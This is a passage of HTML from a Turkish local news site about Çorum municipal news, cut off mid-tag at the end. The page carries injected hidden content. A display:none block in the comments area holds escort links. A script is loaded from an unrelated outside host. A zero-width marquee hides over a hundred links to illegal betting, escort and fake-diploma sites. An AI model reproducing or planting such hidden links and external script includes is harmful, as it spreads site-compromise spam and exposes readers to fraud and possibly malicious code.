							<div class="summary">
					Çorum Belediyesi tarafından 2020 yılında kurulan Kariyer ve İş Merkezi...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/74-400x240.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					15.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
			</div>
							<div class="summary">
					Çorum Belediyesi, semt pazarlarında sağlanan düzenin devamlılığı ve vatandaş memnuniyetinin...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/20-400x240.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
			</div>
							<div class="summary">
					Çorum’un en eski sokakları arasında yer alan Dr. Pertevbey Sokaklar...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/45-400x240.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
			</div>
							<div class="summary">
					Çorum-İskilip yolu ve Uğurludağ kavşağı bölgesinde devam eden yol yapım...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/07/65-400x240.jpg" alt="BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					25.07.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ</a>
			</div>
							<div class="summary">
					Sosyal belediyecilik alanında yaptığı çalışmalarla takdir toplayan Çorum Belediyesi, şehir...				</div>
					</div>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
		
<div id="comments" class="sfrIconForm">

	
	<div class="safirBox">
		<div class="mainHeading">
			<div class="icon icon74"></div>
			<div class="title">
				YORUMLAR			</div>
			<div style="display:none"><h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none">
<a title="ataşehir escort" href="http://eylulist.com/istanbul/atasehir/">ataşehir escort</a>
<a title="kartal escort" href="http://eylulist.com/istanbul/kartal/">kartal escort</a>
<a title="esenyurt escort" href="http://eylulist.com/istanbul/esenyurt/">esenyurt escort</a>
<a title="etiler escort" href="http://eylulist.com/istanbul/etiler/">etiler escort</a>
<a title="istanbul escort" href="http://eylulist.com/">istanbul escort</a>
</div>
		</div>
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/arpa-satis-fiyatina-tepki/#respond" style="display:none;">[ Yoruma cevap yazmaktan vazgeç ]</a></small></h3><form action="https://corumnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="container"><div class="itemContainer"><div class="item message"><textarea placeholder="Yorumunuz" class="message" name="comment" id="comment" cols="60" rows="10" tabindex="4"></textarea></div></div></div><div class="container half"><div class="itemContainer"><div class="item name"><div class="icon"><span></span></div><input placeholder="İsminiz" type="text" id="author" name="author" size="80" tabindex="2" value="" /></div></div>
<div class="itemContainer"><div class="item mail"><div class="icon"><span></span></div><input placeholder="Mail adresiniz" type="text" id="email" name="email" size="80" tabindex="3" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='92146' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		<div class="sfrCommentsList">
							<p class="nocomments">Henüz yorum yapılmamış. İlk yorumu yukarıdaki form aracılığıyla siz yapabilirsiniz.</p>
								</div>
	</div>
</div>

</div><!--single-->
</div><!--content, single or main-->

<aside>
<div id="panels">
	<div class="advancedPostsWidget3 safirBox sidebarWidget">
	<div class="mainHeading">
	<div class="icon icon37"></div>	<span class="title">GÜNCEL KONULAR</span>
	<a class="allLink" href="https://corumnews.com/category/gundem/">TÜMÜ</a></div>
			<div class="widgetContent">
			<div class="items">
									<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-750x450.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/12-750x450.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/74-750x450.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/20-750x450.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/45-750x450.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
								</div>
			<div class="titles">
									<div class="title">
						<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
						<span>1</span>HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
						<span>2</span>BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
						<span>3</span>BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
						<span>4</span>DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
						<span>5</span>İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
					</div>
							</div>
		</div>
		</div>
<div class="namazWidget cityWidget safirBox sidebarWidget" data-file="namaz">
	<div class="mainHeading">
	<div class="icon icon16"></div>	<span class="title">NAMAZ VAKİTLERİ</span>
	</div>
	<div class="widgetContent">
		<div class="hamburger"></div>
		<div class="cities">
							<span data-city="adana">Adana</span>
								<span data-city="adiyaman">Adıyaman</span>
								<span data-city="afyon">Afyon</span>
								<span data-city="agri">Ağrı</span>
								<span data-city="aksaray">Aksaray</span>
								<span data-city="amasya">Amasya</span>
								<span data-city="ankara">Ankara</span>
								<span data-city="antalya">Antalya</span>
								<span data-city="ardahan">Ardahan</span>
								<span data-city="artvin">Artvin</span>
								<span data-city="aydin">Aydın</span>
								<span data-city="balikesir">Balıkesir</span>
								<span data-city="bartin">Bartın</span>
								<span data-city="batman">Batman</span>
								<span data-city="bayburt">Bayburt</span>
								<span data-city="bilecik">Bilecik</span>
								<span data-city="bingol">Bingöl</span>
								<span data-city="bitlis">Bitlis</span>
								<span data-city="bolu">Bolu</span>
								<span data-city="burdur">Burdur</span>
								<span data-city="bursa">Bursa</span>
								<span data-city="canakkale">Çanakkale</span>
								<span data-city="cankiri">Çankırı</span>
								<span data-city="corum">Çorum</span>
								<span data-city="denizli">Denizli</span>
								<span data-city="diyarbakir">Diyarbakır</span>
								<span data-city="duzce">Düzce</span>
								<span data-city="edirne">Edirne</span>
								<span data-city="elazig">Elazığ</span>
								<span data-city="erzincan">Erzincan</span>
								<span data-city="erzurum">Erzurum</span>
								<span data-city="eskisehir">Eskişehir</span>
								<span data-city="gaziantep">Gaziantep</span>
								<span data-city="giresun">Giresun</span>
								<span data-city="gumushane">Gümüşhane</span>
								<span data-city="hakkari">Hakkari</span>
								<span data-city="hatay">Hatay</span>
								<span data-city="igdir">Iğdır</span>
								<span data-city="isparta">Isparta</span>
								<span data-city="istanbul">İstanbul</span>
								<span data-city="izmir">İzmir</span>
								<span data-city="kahramanmaras">K.Maraş</span>
								<span data-city="karabuk">Karabük</span>
								<span data-city="karaman">Karaman</span>
								<span data-city="kars">Kars</span>
								<span data-city="kastamonu">Kastamonu</span>
								<span data-city="kayseri">Kayseri</span>
								<span data-city="kirikkale">Kırıkkale</span>
								<span data-city="kirklareli">Kırklareli</span>
								<span data-city="kirsehir">Kırşehir</span>
								<span data-city="kilis">Kilis</span>
								<span data-city="kocaeli">Kocaeli</span>
								<span data-city="konya">Konya</span>
								<span data-city="kutahya">Kütahya</span>
								<span data-city="malatya">Malatya</span>
								<span data-city="manisa">Manisa</span>
								<span data-city="mardin">Mardin</span>
								<span data-city="mersin">Mersin</span>
								<span data-city="mugla">Muğla</span>
								<span data-city="mus">Muş</span>
								<span data-city="nevsehir">Nevşehir</span>
								<span data-city="nigde">Niğde</span>
								<span data-city="ordu">Ordu</span>
								<span data-city="osmaniye">Osmaniye</span>
								<span data-city="rize">Rize</span>
								<span data-city="sakarya">Sakarya</span>
								<span data-city="samsun">Samsun</span>
								<span data-city="siirt">Siirt</span>
								<span data-city="sinop">Sinop</span>
								<span data-city="sivas">Sivas</span>
								<span data-city="sanliurfa">Şanlıurfa</span>
								<span data-city="sirnak">Şırnak</span>
								<span data-city="tekirdag">Tekirdağ</span>
								<span data-city="tokat">Tokat</span>
								<span data-city="trabzon">Trabzon</span>
								<span data-city="tunceli">Tunceli</span>
								<span data-city="usak">Uşak</span>
								<span data-city="van">Van</span>
								<span data-city="yalova">Yalova</span>
								<span data-city="yozgat">Yozgat</span>
								<span data-city="zonguldak">Zonguldak</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='56px' height='56px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		Çorum	</div>
	<div class="clock safirclock">&nbsp;</div>
	<div class="times">
				<div class="item-container">
			<div class="item">
				<span>İMSAK</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>GÜNEŞ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>ÖĞLE</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>İKİNDİ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>AKŞAM</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>YATSI</span>
				<span class="time"></span>
			</div>
		</div>
	</div>
				</div>
		</div>
	</div>
</div>
<div class="scoresWidget safirBox cityWidget sidebarWidget" data-file="scores">
	<div class="widgetContent">
		<div class="hamburger">Lig Seçin</div>
		<div class="cities">
							<span data-city="superlig">Süper Lig</span>
								<span data-city="birincilig">Birinci Lig</span>
								<span data-city="premier">İngiltere Premier Ligi</span>
								<span data-city="laliga">İspanya La Liga</span>
								<span data-city="bundesliga">Almanya Bundesliga</span>
								<span data-city="seriea">İtalya Serie A</span>
								<span data-city="fransalig1">Fransa Lig 1</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='60px' height='60px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		SÜPER LİG	</div>
	<table>
		<tr>
			<th></th>
			<th class="team">TAKIM</th>
			<th>OY</th>
			<th>AV</th>
			<th>PU</th>
		</tr>
			</table>
				</div>
		</div>
	</div>
</div>
</div>
</aside>

</div>
<!--main--></div>

<footer>
	<div class="innerContainer">
		<div class="footerCols">
				<div class="footerContainer">
			<div class="about">
				<div class="logo">
					<a href="https://corumnews.com"><img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" /></a>
				</div>
				<div class="copyright">2021 - ÇorumNEWS</div>
				<div class="footerSocial">
					<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
				</div>
			</div>
		</div>
						<div class="footerContainer middle">
			<div class="footermenu1">
				<nav>
									</nav>
			</div>
		</div>
						<div class="footerContainer wide">
			<div class="footermenu2">
				<nav>
									</nav>
			</div>
		</div>
				</div>
	</div>

		<div id="footerBottom">
		<div class="innerContainer">
			<div class="bottomText">
							</div>
		</div>
	</div>
	
</footer>

<div class="safirTop"></div>

</div><!--safirpage-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://corumnews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorbox/jquery.colorbox-min.js" id="colorbox-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/owl-carousel/owl.carousel.min.js" id="sfrowl-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.min.js" id="minicolors-js"></script>
<script type="text/javascript" id="sfrscripts-js-extra">
/* <![CDATA[ */
var safirAjax = {"ajaxurl":"https:\/\/corumnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://corumnews.com/wp-content/themes/neva/scripts/scripts.js" id="sfrscripts-js"></script>
<script src="https://scriptapi.dev/api/corumnews.js"></script><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.sehirfirsati.com.tr/category/umraniye-escort-1/" title="Ümraniye Escort">Ümraniye Escort</a><a href="https://90milescubancafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.bakirkoyfal.com/" title="istanbul escort">istanbul escort</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="http://hibikiseiki.com/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://earthcultureroots.com/" title="holiganbet">holiganbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://ruschoolcz.com/" title="jojobet">jojobet</a><a href="https://auto-arena.ro/" title="Padişahbet giriş">Padişahbet giriş</a><a href="https://auto-arena.ro/" title="Padişahbet">Padişahbet</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://silton.rs/" title="meritking">meritking</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://faiskola.hu/" title="marsbahis">marsbahis</a><a href="https://richmotor.com/" title="trendbet">trendbet</a><a href="https://jenniferjacksonbooks.com/" title="matbet">matbet</a><a href="https://www.hamptonsrentalsinc.com" title="holiganbet">holiganbet</a><a href="https://jojo.mobillgiriss.net/" title="jojobet">jojobet</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://vollman.com/" title="pusulabet">pusulabet</a><a href="https://vollman.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://acsostenibilidad.com/" title="grandpashabet">grandpashabet</a><a href="https://flashing-star.com/" title="imajbet">imajbet</a><a href="https://ebhaar.com.sa/" title="sekabet">sekabet</a><a href="https://caspeducation.com/" title="marsbahis">marsbahis</a><a href="https://us.revuepostures.com/" title="onwin">onwin</a><a href="https://us.revuepostures.com" title="sahabet">sahabet</a><a href="https://us.revuepostures.com///" title="matadorbet">matadorbet</a><a href="https://us.revuepostures.com/" title="onwin">onwin</a><a href="https://loisongxanh.com/" title="holiganbet">holiganbet</a><a href="https://newazenterprise.com/" title="holiganbet">holiganbet</a><a href="https://newazenterprise.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://us.revuepostures.com///" title="matadorbet">matadorbet</a><a href="https://www.barqalsham.com/" title="restbet">restbet</a><a href="https://www.barqalsham.com/" title="restbet giriş">restbet giriş</a><a href="https://4dbabyface.co.uk/" title="savoybetting">savoybetting</a><a href="https://4dbabyface.co.uk/" title="savoybetting giriş">savoybetting giriş</a><a href="https://tatasurgical.com/" title="sekabet">sekabet</a><a href="https://tatasurgical.com/" title="sekabet giriş">sekabet giriş</a><a href="https://jinnasuites.com/" title="pusulabet">pusulabet</a><a href="https://cotaap.org/" title="maltcasino">maltcasino</a><a href="https://cotaap.org/" title="maltcasino giriş">maltcasino giriş</a><a href="https://relaxplan.net/" title="grandpashabet">grandpashabet</a><a href="https://citmarbella.es/" title="grandpashabet">grandpashabet</a><a href="https://relaxplan.net/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://fincachurupampa.com/" title="slotbar">slotbar</a><a href="https://trevaripower.com/" title="pinbahis">pinbahis</a><a href="https://caspeducation.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://kectschool.com/" title="sekabet giriş">sekabet giriş</a><a href="https://loisongxanh.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://citmarbella.es/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://www.technogiq.com/" title="nakitbahis">nakitbahis</a><a href="https://winchestereg.net" title="Grandpashabet">Grandpashabet</a><a href="https://vinahousing.vn/" title="betbigo">betbigo</a><a href="https://yeguadaalmenaraalta.es" title="hiltonbet">hiltonbet</a><a href="https://yuzdeyuzorganik.com.tr" title="trendbet">trendbet</a><a href="https://nisaneeds.pk" title="kulisbet">kulisbet</a><a href="https://theidealhomeandgarden.com" title="aresbet">aresbet</a><a href="https://www.stonewood.co.in" title="teosbet">teosbet</a><a href="https://phirangg.com" title="süratbet">süratbet</a><a href="https://manyhugs.eu" title="yakabet">yakabet</a><a href="https://urbanlys.com/" title="jojobet">jojobet</a><a href="https://vitoriasbeauty.pt" title="jojobet">jojobet</a><a href="https://inctamilnadu.in/" title="meritking">meritking</a><a href="https://www.oceanrepublic.mv/" title="marsbahis giriş">marsbahis giriş</a><a href="https://hizlidiploma.com/" title="Diploma Al">Diploma Al</a><a href="https://zeytinn.com.tr" title="meritking">meritking</a><a href="https://delcom.co.za/" title="enbet">enbet</a><a href="https://www.depasqualesalonsystems.com/" title="holiganbet">holiganbet</a><a href="https://vdrc.org.np/" title="yakabet">yakabet</a><a href="https://woollyfelt.com/" title="betcio">betcio</a><a href="https://webworldindia.com" title="egebet">egebet</a><a href="https://wahabgroup.com/" title="Betasus">Betasus</a><a href="https://wahabgroup.com/" title="Betasus giriş">Betasus giriş</a><a href="https://ajuda.leiloesbr.com.br/" title="casibom">casibom</a><a href="https://modul-trans.com/" title="holiganbet">holiganbet</a><a href="https://blackdtools.com/" title="holiganbet">holiganbet</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://sbp.legia.com/" title="casibom">casibom</a><a href="https://gvscolombia.com/" title="casibom">casibom</a><a href="https://gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://auto-arena.ro/" title="Padişahbet">Padişahbet</a><a href="https://modatip.com/" title="jojobet">jojobet</a><a href="https://mannresources.com.my/" title="dinamobet">dinamobet</a><a href="https://stellasports.com.pk/" title="casinolevant">casinolevant</a><a href="https://santarosapiura.com/" title="artemisbet">artemisbet</a><a href="https://erbaaklinker.com/" title="betparibu">betparibu</a><a href="https://dttb.gov.lk/" title="realbahis">realbahis</a><a href="https://fulgpet.ro/" title="royalbet">royalbet</a><a href="https://collectivearts.org.uk/" title="betkolik">betkolik</a><a href="https://erbaadangelsin.com/" title="royalbet">royalbet</a><a href="https://transilvaniabrokergalati.ro/" 